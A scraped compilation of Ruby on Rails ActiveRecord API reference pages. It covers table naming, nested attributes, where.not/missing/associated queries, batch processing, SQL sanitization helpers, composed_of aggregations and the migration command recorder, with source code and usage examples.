PostRecord.table_name
# => "posts"
```
You can also set your own table name explicitly:
```
class Mouse < ActiveRecord::Base
self.table_name = "mice"
end
```
table\_name=(value) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 245
def table_name=(value)
value = value && value.to_s
if defined?(@table_name)
return if value == @table_name
reset_column_information if connected?
end
@table_name = value
@quoted_table_name = nil
@arel_table = nil
@sequence_name = nil unless defined?(@explicit_sequence_name) && @explicit_sequence_name
@predicate_builder = nil
end
```
Sets the table name explicitly. Example:
```
class Project < ActiveRecord::Base
self.table_name = "project"
end
```
type\_for\_attribute(attr\_name, &block) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 436
def type_for_attribute(attr_name, &block)
attr_name = attr_name.to_s
attr_name = attribute_aliases[attr_name] || attr_name
if block
attribute_types.fetch(attr_name, &block)
else
attribute_types[attr_name]
end
end
```
Returns the type of the attribute with the given name, after applying all modifiers. This method is the only valid source of information for anything related to the types of a model's attributes. This method will access the database and load the model's schema if it is required.
The return value of this method will implement the interface described by [`ActiveModel::Type::Value`](../../activemodel/type/value) (though the object itself may not subclass it).
`attr_name` The name of the attribute to retrieve the type for. Must be a string or a symbol.
initialize\_load\_schema\_monitor() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 535
def initialize_load_schema_monitor
@load_schema_monitor = Monitor.new
end
```
rails module ActiveRecord::NestedAttributes::ClassMethods module ActiveRecord::NestedAttributes::ClassMethods
====================================================
Active Record Nested [`Attributes`](../attributes)
==================================================
Nested attributes allow you to save attributes on associated records through the parent. By default nested attribute updating is turned off and you can enable it using the [`accepts_nested_attributes_for`](classmethods#method-i-accepts_nested_attributes_for) class method. When you enable nested attributes an attribute writer is defined on the model.
The attribute writer is named after the association, which means that in the following example, two new methods are added to your model:
`author_attributes=(attributes)` and `pages_attributes=(attributes)`.
```
class Book < ActiveRecord::Base
has_one :author
has_many :pages
accepts_nested_attributes_for :author, :pages
end
```
Note that the `:autosave` option is automatically enabled on every association that [`accepts_nested_attributes_for`](classmethods#method-i-accepts_nested_attributes_for) is used for.
### One-to-one
Consider a Member model that has one Avatar:
```
class Member < ActiveRecord::Base
has_one :avatar
accepts_nested_attributes_for :avatar
end
```
Enabling nested attributes on a one-to-one association allows you to create the member and avatar in one go:
```
params = { member: { name: 'Jack', avatar_attributes: { icon: 'smiling' } } }
member = Member.create(params[:member])
member.avatar.id # => 2
member.avatar.icon # => 'smiling'
```
It also allows you to update the avatar through the member:
```
params = { member: { avatar_attributes: { id: '2', icon: 'sad' } } }
member.update params[:member]
member.avatar.icon # => 'sad'
```
If you want to update the current avatar without providing the id, you must add `:update_only` option.
```
class Member < ActiveRecord::Base
has_one :avatar
accepts_nested_attributes_for :avatar, update_only: true
end
params = { member: { avatar_attributes: { icon: 'sad' } } }
member.update params[:member]
member.avatar.id # => 2
member.avatar.icon # => 'sad'
```
By default you will only be able to set and update attributes on the associated model. If you want to destroy the associated model through the attributes hash, you have to enable it first using the `:allow_destroy` option.
```
class Member < ActiveRecord::Base
has_one :avatar
accepts_nested_attributes_for :avatar, allow_destroy: true
end
```
Now, when you add the `_destroy` key to the attributes hash, with a value that evaluates to `true`, you will destroy the associated model:
```
member.avatar_attributes = { id: '2', _destroy: '1' }
member.avatar.marked_for_destruction? # => true
member.save
member.reload.avatar # => nil
```
Note that the model will *not* be destroyed until the parent is saved.
Also note that the model will not be destroyed unless you also specify its id in the updated hash.
### One-to-many
Consider a member that has a number of posts:
```
class Member < ActiveRecord::Base
has_many :posts
accepts_nested_attributes_for :posts
end
```
You can now set or update attributes on the associated posts through an attribute hash for a member: include the key `:posts_attributes` with an array of hashes of post attributes as a value.
For each hash that does *not* have an `id` key a new record will be instantiated, unless the hash also contains a `_destroy` key that evaluates to `true`.
```
params = { member: {
name: 'joe', posts_attributes: [
{ title: 'Kari, the awesome Ruby documentation browser!' },
{ title: 'The egalitarian assumption of the modern citizen' },
{ title: '', _destroy: '1' } # this will be ignored
]
}}
member = Member.create(params[:member])
member.posts.length # => 2
member.posts.first.title # => 'Kari, the awesome Ruby documentation browser!'
member.posts.second.title # => 'The egalitarian assumption of the modern citizen'
```
You may also set a `:reject_if` proc to silently ignore any new record hashes if they fail to pass your criteria. For example, the previous example could be rewritten as:
```
class Member < ActiveRecord::Base
has_many :posts
accepts_nested_attributes_for :posts, reject_if: proc { |attributes| attributes['title'].blank? }
end
params = { member: {
name: 'joe', posts_attributes: [
{ title: 'Kari, the awesome Ruby documentation browser!' },
{ title: 'The egalitarian assumption of the modern citizen' },
{ title: '' } # this will be ignored because of the :reject_if proc
]
}}
member = Member.create(params[:member])
member.posts.length # => 2
member.posts.first.title # => 'Kari, the awesome Ruby documentation browser!'
member.posts.second.title # => 'The egalitarian assumption of the modern citizen'
```
Alternatively, `:reject_if` also accepts a symbol for using methods:
```
class Member < ActiveRecord::Base
has_many :posts
accepts_nested_attributes_for :posts, reject_if: :new_record?
end
class Member < ActiveRecord::Base
has_many :posts
accepts_nested_attributes_for :posts, reject_if: :reject_posts
def reject_posts(attributes)
attributes['title'].blank?
end
end
```
If the hash contains an `id` key that matches an already associated record, the matching record will be modified:
```
member.attributes = {
name: 'Joe',
posts_attributes: [
{ id: 1, title: '[UPDATED] An, as of yet, undisclosed awesome Ruby documentation browser!' },
{ id: 2, title: '[UPDATED] other post' }
]
}
member.posts.first.title # => '[UPDATED] An, as of yet, undisclosed awesome Ruby documentation browser!'
member.posts.second.title # => '[UPDATED] other post'
```
However, the above applies if the parent model is being updated as well. For example, if you wanted to create a `member` named *joe* and wanted to update the `posts` at the same time, that would give an [`ActiveRecord::RecordNotFound`](../recordnotfound) error.
By default the associated records are protected from being destroyed. If you want to destroy any of the associated records through the attributes hash, you have to enable it first using the `:allow_destroy` option. This will allow you to also use the `_destroy` key to destroy existing records:
```
class Member < ActiveRecord::Base
has_many :posts
accepts_nested_attributes_for :posts, allow_destroy: true
end
params = { member: {
posts_attributes: [{ id: '2', _destroy: '1' }]
}}
member.attributes = params[:member]
member.posts.detect { |p| p.id == 2 }.marked_for_destruction? # => true
member.posts.length # => 2
member.save
member.reload.posts.length # => 1
```
Nested attributes for an associated collection can also be passed in the form of a hash of hashes instead of an array of hashes:
```
Member.create(
name: 'joe',
posts_attributes: {
first: { title: 'Foo' },
second: { title: 'Bar' }
}
)
```
has the same effect as
```
Member.create(
name: 'joe',
posts_attributes: [
{ title: 'Foo' },
{ title: 'Bar' }
]
)
```
The keys of the hash which is the value for `:posts_attributes` are ignored in this case. However, it is not allowed to use `'id'` or `:id` for one of such keys, otherwise the hash will be wrapped in an array and interpreted as an attribute hash for a single post.
Passing attributes for an associated collection in the form of a hash of hashes can be used with hashes generated from HTTP/HTML parameters, where there may be no natural way to submit an array of hashes.
### Saving
All changes to models, including the destruction of those marked for destruction, are saved and destroyed automatically and atomically when the parent model is saved. This happens inside the transaction initiated by the parent's save method. See [`ActiveRecord::AutosaveAssociation`](../autosaveassociation).
### Validating the presence of a parent model
The `belongs_to` association validates the presence of the parent model by default. You can disable this behavior by specifying `optional: true`. This can be used, for example, when conditionally validating the presence of the parent model:
```
class Veterinarian < ActiveRecord::Base
has_many :patients, inverse_of: :veterinarian
accepts_nested_attributes_for :patients
end
class Patient < ActiveRecord::Base
belongs_to :veterinarian, inverse_of: :patients, optional: true
validates :veterinarian, presence: true, unless: -> { awaiting_intake }
end
```
Note that if you do not specify the `:inverse_of` option, then Active Record will try to automatically guess the inverse association based on heuristics.
For one-to-one nested associations, if you build the new (in-memory) child object yourself before assignment, then this module will not overwrite it, e.g.:
```
class Member < ActiveRecord::Base
has_one :avatar
accepts_nested_attributes_for :avatar
def avatar
super || build_avatar(width: 200)
end
end
member = Member.new
member.avatar_attributes = {icon: 'sad'}
member.avatar.width # => 200
```
REJECT\_ALL\_BLANK\_PROC
accepts\_nested\_attributes\_for(\*attr\_names) Show source
```
# File activerecord/lib/active_record/nested_attributes.rb, line 333
def accepts_nested_attributes_for(*attr_names)
options = { allow_destroy: false, update_only: false }
options.update(attr_names.extract_options!)
options.assert_valid_keys(:allow_destroy, :reject_if, :limit, :update_only)
options[:reject_if] = REJECT_ALL_BLANK_PROC if options[:reject_if] == :all_blank
attr_names.each do |association_name|
if reflection = _reflect_on_association(association_name)
reflection.autosave = true
define_autosave_validation_callbacks(reflection)
nested_attributes_options = self.nested_attributes_options.dup
nested_attributes_options[association_name.to_sym] = options
self.nested_attributes_options = nested_attributes_options
type = (reflection.collection? ? :collection : :one_to_one)
generate_association_writer(association_name, type)
else
raise ArgumentError, "No association found for name `#{association_name}'. Has it been defined yet?"
end
end
end
```
Defines an attributes writer for the specified association(s).
Supported options:
:allow\_destroy
If true, destroys any members from the attributes hash with a `_destroy` key and a value that evaluates to `true` (e.g. 1, '1', true, or 'true'). This option is off by default.
:reject\_if
Allows you to specify a Proc or a `Symbol` pointing to a method that checks whether a record should be built for a certain attribute hash. The hash is passed to the supplied Proc or the method and it should return either `true` or `false`. When no `:reject_if` is specified, a record will be built for all attribute hashes that do not have a `_destroy` value that evaluates to true. Passing `:all_blank` instead of a Proc will create a proc that will reject a record where all the attributes are blank excluding any value for `_destroy`.
:limit
Allows you to specify the maximum number of associated records that can be processed with the nested attributes. Limit also can be specified as a Proc or a `Symbol` pointing to a method that should return a number. If the size of the nested attributes array exceeds the specified limit, `NestedAttributes::TooManyRecords` exception is raised. If omitted, any number of associations can be processed. Note that the `:limit` option is only applicable to one-to-many associations.
:update\_only
For a one-to-one association, this option allows you to specify how nested attributes are going to be used when an associated record already exists. In general, an existing record may either be updated with the new set of attribute values or be replaced by a wholly new record containing those values. By default the `:update_only` option is `false` and the nested attributes are used to update the existing record only if they include the record's `:id` value. Otherwise a new record will be instantiated and used to replace the existing one. However if the `:update_only` option is `true`, the nested attributes are used to update the record's attributes always, regardless of whether the `:id` is present. The option is ignored for collection associations.
Examples:
```
# creates avatar_attributes=
accepts_nested_attributes_for :avatar, reject_if: proc { |attributes| attributes['name'].blank? }
# creates avatar_attributes=
accepts_nested_attributes_for :avatar, reject_if: :all_blank
# creates avatar_attributes= and posts_attributes=
accepts_nested_attributes_for :avatar, :posts, allow_destroy: true
```
| programming_docs |
rails class ActiveRecord::QueryMethods::WhereChain class ActiveRecord::QueryMethods::WhereChain
=============================================
Parent:
[Object](../../object)
[`WhereChain`](wherechain) objects act as placeholder for queries in which where does not have any parameter. In this case, where must be chained with [`not`](wherechain#method-i-not) to return a new relation.
new(scope) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 16
def initialize(scope)
@scope = scope
end
```
associated(\*associations) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 69
def associated(*associations)
associations.each do |association|
reflection = @scope.klass._reflect_on_association(association)
@scope.joins!(association)
self.not(reflection.table_name => { reflection.association_primary_key => nil })
end
@scope
end
```
Returns a new relation with joins and where clause to identify associated relations.
For example, posts that are associated to a related author:
```
Post.where.associated(:author)
# SELECT "posts".* FROM "posts"
# INNER JOIN "authors" ON "authors"."id" = "posts"."author_id"
# WHERE "authors"."id" IS NOT NULL
```
Additionally, multiple relations can be combined. This will return posts associated to both an author and any comments:
```
Post.where.associated(:author, :comments)
# SELECT "posts".* FROM "posts"
# INNER JOIN "authors" ON "authors"."id" = "posts"."author_id"
# INNER JOIN "comments" ON "comments"."post_id" = "posts"."id"
# WHERE "authors"."id" IS NOT NULL AND "comments"."id" IS NOT NULL
```
missing(\*associations) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 97
def missing(*associations)
associations.each do |association|
reflection = @scope.klass._reflect_on_association(association)
unless reflection
raise ArgumentError.new("An association named `:#{association}` does not exist on the model `#{@scope.name}`.")
end
@scope.left_outer_joins!(association)
@scope.where!(reflection.table_name => { reflection.association_primary_key => nil })
end
@scope
end
```
Returns a new relation with left outer joins and where clause to identify missing relations.
For example, posts that are missing a related author:
```
Post.where.missing(:author)
# SELECT "posts".* FROM "posts"
# LEFT OUTER JOIN "authors" ON "authors"."id" = "posts"."author_id"
# WHERE "authors"."id" IS NULL
```
Additionally, multiple relations can be combined. This will return posts that are missing both an author and any comments:
```
Post.where.missing(:author, :comments)
# SELECT "posts".* FROM "posts"
# LEFT OUTER JOIN "authors" ON "authors"."id" = "posts"."author_id"
# LEFT OUTER JOIN "comments" ON "comments"."post_id" = "posts"."id"
# WHERE "authors"."id" IS NULL AND "comments"."id" IS NULL
```
not(opts, \*rest) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 43
def not(opts, *rest)
where_clause = @scope.send(:build_where_clause, opts, rest)
@scope.where_clause += where_clause.invert
@scope
end
```
Returns a new relation expressing WHERE + NOT condition according to the conditions in the arguments.
[`not`](wherechain#method-i-not) accepts conditions as a string, array, or hash. See [`QueryMethods#where`](../querymethods#method-i-where) for more details on each format.
```
User.where.not("name = 'Jon'")
# SELECT * FROM users WHERE NOT (name = 'Jon')
User.where.not(["name = ?", "Jon"])
# SELECT * FROM users WHERE NOT (name = 'Jon')
User.where.not(name: "Jon")
# SELECT * FROM users WHERE name != 'Jon'
User.where.not(name: nil)
# SELECT * FROM users WHERE name IS NOT NULL
User.where.not(name: %w(Ko1 Nobu))
# SELECT * FROM users WHERE name NOT IN ('Ko1', 'Nobu')
User.where.not(name: "Jon", role: "admin")
# SELECT * FROM users WHERE NOT (name == 'Jon' AND role == 'admin')
```
rails class ActiveRecord::Batches::BatchEnumerator class ActiveRecord::Batches::BatchEnumerator
=============================================
Parent:
[Object](../../object)
Included modules:
[Enumerable](../../enumerable)
finish[R] The primary key value at which the [`BatchEnumerator`](batchenumerator) ends, inclusive of the value.
relation[R] The relation from which the [`BatchEnumerator`](batchenumerator) yields batches.
start[R] The primary key value from which the [`BatchEnumerator`](batchenumerator) starts, inclusive of the value.
batch\_size() Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 25
def batch_size
@of
end
```
The size of the batches yielded by the [`BatchEnumerator`](batchenumerator).
delete\_all() Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 63
def delete_all
sum(&:delete_all)
end
```
Deletes records in batches. Returns the total number of rows affected.
```
Person.in_batches.delete_all
```
See [`Relation#delete_all`](../relation#method-i-delete_all) for details of how each batch is deleted.
destroy\_all() Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 83
def destroy_all
each(&:destroy_all)
end
```
Destroys records in batches.
```
Person.where("age < 10").in_batches.destroy_all
```
See [`Relation#destroy_all`](../relation#method-i-destroy_all) for details of how each batch is destroyed.
each(&block) Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 92
def each(&block)
enum = @relation.to_enum(:in_batches, of: @of, start: @start, finish: @finish, load: false)
return enum.each(&block) if block_given?
enum
end
```
Yields an [`ActiveRecord::Relation`](../relation) object for each batch of records.
```
Person.in_batches.each do |relation|
relation.update_all(awesome: true)
end
```
each\_record(&block) Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 50
def each_record(&block)
return to_enum(:each_record) unless block_given?
@relation.to_enum(:in_batches, of: @of, start: @start, finish: @finish, load: true).each do |relation|
relation.records.each(&block)
end
end
```
Looping through a collection of records from the database (using the `all` method, for example) is very inefficient since it will try to instantiate all the objects at once.
In that case, batch processing methods allow you to work with the records in batches, thereby greatly reducing memory consumption.
```
Person.in_batches.each_record do |person|
person.do_awesome_stuff
end
Person.where("age > 21").in_batches(of: 10).each_record do |person|
person.party_all_night!
end
```
If you do not provide a block to [`each_record`](batchenumerator#method-i-each_record), it will return an Enumerator for chaining with other methods:
```
Person.in_batches.each_record.with_index do |person, index|
person.award_trophy(index + 1)
end
```
update\_all(updates) Show source
```
# File activerecord/lib/active_record/relation/batches/batch_enumerator.rb, line 72
def update_all(updates)
sum do |relation|
relation.update_all(updates)
end
end
```
Updates records in batches. Returns the total number of rows affected.
```
Person.in_batches.update_all("age = age + 1")
```
See [`Relation#update_all`](../relation#method-i-update_all) for details of how each batch is updated.
rails module ActiveRecord::Sanitization::ClassMethods module ActiveRecord::Sanitization::ClassMethods
================================================
sanitize\_sql(condition) Alias for: [sanitize\_sql\_for\_conditions](classmethods#method-i-sanitize_sql_for_conditions) sanitize\_sql\_array(ary) Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 124
def sanitize_sql_array(ary)
statement, *values = ary
if values.first.is_a?(Hash) && /:\w+/.match?(statement)
replace_named_bind_variables(statement, values.first)
elsif statement.include?("?")
replace_bind_variables(statement, values)
elsif statement.blank?
statement
else
statement % values.collect { |value| connection.quote_string(value.to_s) }
end
end
```
Accepts an array of conditions. The array has each value sanitized and interpolated into the SQL statement.
```
sanitize_sql_array(["name=? and group_id=?", "foo'bar", 4])
# => "name='foo''bar' and group_id=4"
sanitize_sql_array(["name=:name and group_id=:group_id", name: "foo'bar", group_id: 4])
# => "name='foo''bar' and group_id=4"
sanitize_sql_array(["name='%s' and group_id='%s'", "foo'bar", 4])
# => "name='foo''bar' and group_id='4'"
```
sanitize\_sql\_for\_assignment(assignments, default\_table\_name = table\_name) Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 46
def sanitize_sql_for_assignment(assignments, default_table_name = table_name)
case assignments
when Array; sanitize_sql_array(assignments)
when Hash; sanitize_sql_hash_for_assignment(assignments, default_table_name)
else assignments
end
end
```
Accepts an array, hash, or string of SQL conditions and sanitizes them into a valid SQL fragment for a SET clause.
```
sanitize_sql_for_assignment(["name=? and group_id=?", nil, 4])
# => "name=NULL and group_id=4"
sanitize_sql_for_assignment(["name=:name and group_id=:group_id", name: nil, group_id: 4])
# => "name=NULL and group_id=4"
Post.sanitize_sql_for_assignment({ name: nil, group_id: 4 })
# => "`posts`.`name` = NULL, `posts`.`group_id` = 4"
sanitize_sql_for_assignment("name=NULL and group_id='4'")
# => "name=NULL and group_id='4'"
```
sanitize\_sql\_for\_conditions(condition) Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 22
def sanitize_sql_for_conditions(condition)
return nil if condition.blank?
case condition
when Array; sanitize_sql_array(condition)
else condition
end
end
```
Accepts an array or string of SQL conditions and sanitizes them into a valid SQL fragment for a WHERE clause.
```
sanitize_sql_for_conditions(["name=? and group_id=?", "foo'bar", 4])
# => "name='foo''bar' and group_id=4"
sanitize_sql_for_conditions(["name=:name and group_id=:group_id", name: "foo'bar", group_id: 4])
# => "name='foo''bar' and group_id='4'"
sanitize_sql_for_conditions(["name='%s' and group_id='%s'", "foo'bar", 4])
# => "name='foo''bar' and group_id='4'"
sanitize_sql_for_conditions("name='foo''bar' and group_id='4'")
# => "name='foo''bar' and group_id='4'"
```
Also aliased as: [sanitize\_sql](classmethods#method-i-sanitize_sql) sanitize\_sql\_for\_order(condition) Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 62
def sanitize_sql_for_order(condition)
if condition.is_a?(Array) && condition.first.to_s.include?("?")
disallow_raw_sql!(
[condition.first],
permit: connection.column_name_with_order_matcher
)
# Ensure we aren't dealing with a subclass of String that might
# override methods we use (e.g. Arel::Nodes::SqlLiteral).
if condition.first.kind_of?(String) && !condition.first.instance_of?(String)
condition = [String.new(condition.first), *condition[1..-1]]
end
Arel.sql(sanitize_sql_array(condition))
else
condition
end
end
```
Accepts an array, or string of SQL conditions and sanitizes them into a valid SQL fragment for an ORDER clause.
```
sanitize_sql_for_order([Arel.sql("field(id, ?)"), [1,3,2]])
# => "field(id, 1,3,2)"
sanitize_sql_for_order("id ASC")
# => "id ASC"
```
sanitize\_sql\_hash\_for\_assignment(attrs, table) Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 85
def sanitize_sql_hash_for_assignment(attrs, table)
c = connection
attrs.map do |attr, value|
type = type_for_attribute(attr)
value = type.serialize(type.cast(value))
"#{c.quote_table_name_for_assignment(table, attr)} = #{c.quote(value)}"
end.join(", ")
end
```
Sanitizes a hash of attribute/value pairs into SQL conditions for a SET clause.
```
sanitize_sql_hash_for_assignment({ status: nil, group_id: 1 }, "posts")
# => "`posts`.`status` = NULL, `posts`.`group_id` = 1"
```
sanitize\_sql\_like(string, escape\_character = "\\") Show source
```
# File activerecord/lib/active_record/sanitization.rb, line 108
def sanitize_sql_like(string, escape_character = "\\")
pattern = Regexp.union(escape_character, "%", "_")
string.gsub(pattern) { |x| [escape_character, x].join }
end
```
Sanitizes a `string` so that it is safe to use within an SQL LIKE statement. This method uses `escape_character` to escape all occurrences of “", ”\_“ and ”%“.
```
sanitize_sql_like("100%")
# => "100\\%"
sanitize_sql_like("snake_cased_string")
# => "snake\\_cased\\_string"
sanitize_sql_like("100%", "!")
# => "100!%"
sanitize_sql_like("snake_cased_string", "!")
# => "snake!_cased!_string"
```
rails module ActiveRecord::Aggregations::ClassMethods module ActiveRecord::Aggregations::ClassMethods
================================================
Included modules:
[ActiveRecord::Aggregations](../aggregations)
Active Record implements aggregation through a macro-like class method called [`composed_of`](classmethods#method-i-composed_of) for representing attributes as value objects. It expresses relationships like “Account [is] composed of Money [among other things]” or “Person [is] composed of [an] address”. Each call to the macro adds a description of how the value objects are created from the attributes of the entity object (when the entity is initialized either as a new object or from finding an existing object) and how it can be turned back into attributes (when the entity is saved to the database).
```
class Customer < ActiveRecord::Base
composed_of :balance, class_name: "Money", mapping: %w(balance amount)
composed_of :address, mapping: [ %w(address_street street), %w(address_city city) ]
end
```
The customer class now has the following methods to manipulate the value objects:
* `Customer#balance, Customer#balance=(money)`
* `Customer#address, Customer#address=(address)`
These methods will operate with value objects like the ones described below:
```
class Money
include Comparable
attr_reader :amount, :currency
EXCHANGE_RATES = { "USD_TO_DKK" => 6 }
def initialize(amount, currency = "USD")
@amount, @currency = amount, currency
end
def exchange_to(other_currency)
exchanged_amount = (amount * EXCHANGE_RATES["#{currency}_TO_#{other_currency}"]).floor
Money.new(exchanged_amount, other_currency)
end
def ==(other_money)
amount == other_money.amount && currency == other_money.currency
end
def <=>(other_money)
if currency == other_money.currency
amount <=> other_money.amount
else
amount <=> other_money.exchange_to(currency).amount
end
end
end
class Address
attr_reader :street, :city
def initialize(street, city)
@street, @city = street, city
end
def close_to?(other_address)
city == other_address.city
end
def ==(other_address)
city == other_address.city && street == other_address.street
end
end
```
Now it's possible to access attributes from the database through the value objects instead. If you choose to name the composition the same as the attribute's name, it will be the only way to access that attribute. That's the case with our `balance` attribute. You interact with the value objects just like you would with any other attribute:
```
customer.balance = Money.new(20) # sets the Money value object and the attribute
customer.balance # => Money value object
customer.balance.exchange_to("DKK") # => Money.new(120, "DKK")
customer.balance > Money.new(10) # => true
customer.balance == Money.new(20) # => true
customer.balance < Money.new(5) # => false
```
Value objects can also be composed of multiple attributes, such as the case of Address. The order of the mappings will determine the order of the parameters.
```
customer.address_street = "Hyancintvej"
customer.address_city = "Copenhagen"
customer.address # => Address.new("Hyancintvej", "Copenhagen")
customer.address = Address.new("May Street", "Chicago")
customer.address_street # => "May Street"
customer.address_city # => "Chicago"
```
Writing value objects
---------------------
Value objects are immutable and interchangeable objects that represent a given value, such as a Money object representing $5. Two Money objects both representing $5 should be equal (through methods such as `==` and `<=>` from Comparable if ranking makes sense). This is unlike entity objects where equality is determined by identity. An entity class such as Customer can easily have two different objects that both have an address on Hyancintvej. Entity identity is determined by object or relational unique identifiers (such as primary keys). Normal [`ActiveRecord::Base`](../base) classes are entity objects.
It's also important to treat the value objects as immutable. Don't allow the Money object to have its amount changed after creation. Create a new Money object with the new value instead. The `Money#exchange_to` method is an example of this. It returns a new value object instead of changing its own values. Active Record won't persist value objects that have been changed through means other than the writer method.
The immutable requirement is enforced by Active Record by freezing any object assigned as a value object. Attempting to change it afterwards will result in a `RuntimeError`.
Read more about value objects on [c2.com/cgi/wiki?ValueObject](http://c2.com/cgi/wiki?ValueObject) and on the dangers of not keeping value objects immutable on [c2.com/cgi/wiki?ValueObjectsShouldBeImmutable](http://c2.com/cgi/wiki?ValueObjectsShouldBeImmutable)
Custom constructors and converters
----------------------------------
By default value objects are initialized by calling the `new` constructor of the value class passing each of the mapped attributes, in the order specified by the `:mapping` option, as arguments. If the value class doesn't support this convention then [`composed_of`](classmethods#method-i-composed_of) allows a custom constructor to be specified.
When a new value is assigned to the value object, the default assumption is that the new value is an instance of the value class. Specifying a custom converter allows the new value to be automatically converted to an instance of value class if necessary.
For example, the `NetworkResource` model has `network_address` and `cidr_range` attributes that should be aggregated using the `NetAddr::CIDR` value class ([www.rubydoc.info/gems/netaddr/1.5.0/NetAddr/CIDR](https://www.rubydoc.info/gems/netaddr/1.5.0/NetAddr/CIDR)). The constructor for the value class is called `create` and it expects a CIDR address string as a parameter. New values can be assigned to the value object using either another `NetAddr::CIDR` object, a string or an array. The `:constructor` and `:converter` options can be used to meet these requirements:
```
class NetworkResource < ActiveRecord::Base
composed_of :cidr,
class_name: 'NetAddr::CIDR',
mapping: [ %w(network_address network), %w(cidr_range bits) ],
allow_nil: true,
constructor: Proc.new { |network_address, cidr_range| NetAddr::CIDR.create("#{network_address}/#{cidr_range}") },
converter: Proc.new { |value| NetAddr::CIDR.create(value.is_a?(Array) ? value.join('/') : value) }
end
# This calls the :constructor
network_resource = NetworkResource.new(network_address: '192.168.0.1', cidr_range: 24)
# These assignments will both use the :converter
network_resource.cidr = [ '192.168.2.1', 8 ]
network_resource.cidr = '192.168.0.1/24'
# This assignment won't use the :converter as the value is already an instance of the value class
network_resource.cidr = NetAddr::CIDR.create('192.168.2.1/8')
# Saving and then reloading will use the :constructor on reload
network_resource.save
network_resource.reload
```
Finding records by a value object
---------------------------------
Once a [`composed_of`](classmethods#method-i-composed_of) relationship is specified for a model, records can be loaded from the database by specifying an instance of the value object in the conditions hash. The following example finds all customers with `address_street` equal to “May Street” and `address_city` equal to “Chicago”:
```
Customer.where(address: Address.new("May Street", "Chicago"))
```
composed\_of(part\_id, options = {}) Show source
```
# File activerecord/lib/active_record/aggregations.rb, line 222
def composed_of(part_id, options = {})
options.assert_valid_keys(:class_name, :mapping, :allow_nil, :constructor, :converter)
unless self < Aggregations
include Aggregations
end
name = part_id.id2name
class_name = options[:class_name] || name.camelize
mapping = options[:mapping] || [ name, name ]
mapping = [ mapping ] unless mapping.first.is_a?(Array)
allow_nil = options[:allow_nil] || false
constructor = options[:constructor] || :new
converter = options[:converter]
reader_method(name, class_name, mapping, allow_nil, constructor)
writer_method(name, class_name, mapping, allow_nil, converter)
reflection = ActiveRecord::Reflection.create(:composed_of, part_id, nil, options, self)
Reflection.add_aggregate_reflection self, part_id, reflection
end
```
Adds reader and writer methods for manipulating a value object: `composed_of :address` adds `address` and `address=(new_address)` methods.
Options are:
* `:class_name` - Specifies the class name of the association. Use it only if that name can't be inferred from the part id. So `composed_of :address` will by default be linked to the Address class, but if the real class name is `CompanyAddress`, you'll have to specify it with this option.
* `:mapping` - Specifies the mapping of entity attributes to attributes of the value object. Each mapping is represented as an array where the first item is the name of the entity attribute and the second item is the name of the attribute in the value object. The order in which mappings are defined determines the order in which attributes are sent to the value class constructor.
* `:allow_nil` - Specifies that the value object will not be instantiated when all mapped attributes are `nil`. Setting the value object to `nil` has the effect of writing `nil` to all mapped attributes. This defaults to `false`.
* `:constructor` - A symbol specifying the name of the constructor method or a Proc that is called to initialize the value object. The constructor is passed all of the mapped attributes, in the order that they are defined in the `:mapping option`, as arguments and uses them to instantiate a `:class_name` object. The default is `:new`.
* `:converter` - A symbol specifying the name of a class method of `:class_name` or a Proc that is called when a new value is assigned to the value object. The converter is passed the single value that is used in the assignment and is only called if the new value is not an instance of `:class_name`. If `:allow_nil` is set to true, the converter can return `nil` to skip the assignment.
Option examples:
```
composed_of :temperature, mapping: %w(reading celsius)
composed_of :balance, class_name: "Money", mapping: %w(balance amount)
composed_of :address, mapping: [ %w(address_street street), %w(address_city city) ]
composed_of :gps_location
composed_of :gps_location, allow_nil: true
composed_of :ip_address,
class_name: 'IPAddr',
mapping: %w(ip to_i),
constructor: Proc.new { |ip| IPAddr.new(ip, Socket::AF_INET) },
converter: Proc.new { |ip| ip.is_a?(Integer) ? IPAddr.new(ip, Socket::AF_INET) : IPAddr.new(ip.to_s) }
```
| programming_docs |
rails class ActiveRecord::Migration::CommandRecorder class ActiveRecord::Migration::CommandRecorder
===============================================
Parent:
[Object](../../object)
`ActiveRecord::Migration::CommandRecorder` records commands done during a migration and knows how to reverse those commands. The [`CommandRecorder`](commandrecorder) knows how to invert the following commands:
* add\_column
* add\_foreign\_key
* add\_check\_constraint
* add\_index
* add\_reference
* add\_timestamps
* change\_column
* change\_column\_default (must supply a :from and :to option)
* change\_column\_null
* change\_column\_comment (must supply a :from and :to option)
* change\_table\_comment (must supply a :from and :to option)
* create\_join\_table
* create\_table
* disable\_extension
* drop\_join\_table
* drop\_table (must supply a block)
* enable\_extension
* remove\_column (must supply a type)
* remove\_columns (must specify at least one column name or more)
* remove\_foreign\_key (must supply a second table)
* remove\_check\_constraint
* remove\_index
* remove\_reference
* remove\_timestamps
* rename\_column
* rename\_index
* rename\_table
ReversibleAndIrreversibleMethods
commands[RW] delegate[RW] reverting[RW] new(delegate = nil) Show source
```
# File activerecord/lib/active_record/migration/command_recorder.rb, line 51
def initialize(delegate = nil)
@commands = []
@delegate = delegate
@reverting = false
end
```
inverse\_of(command, args, &block) Show source
```
# File activerecord/lib/active_record/migration/command_recorder.rb, line 98
def inverse_of(command, args, &block)
method = :"invert_#{command}"
raise IrreversibleMigration, <<~MSG unless respond_to?(method, true)
This migration uses #{command}, which is not automatically reversible.
To make the migration reversible you can either:
1. Define #up and #down methods in place of the #change method.
2. Use the #reversible method to define reversible behavior.
MSG
send(method, args, &block)
end
```
Returns the inverse of the given command. For example:
```
recorder.inverse_of(:rename_table, [:old, :new])
# => [:rename_table, [:new, :old]]
```
If the inverse of a command requires several commands, returns array of commands.
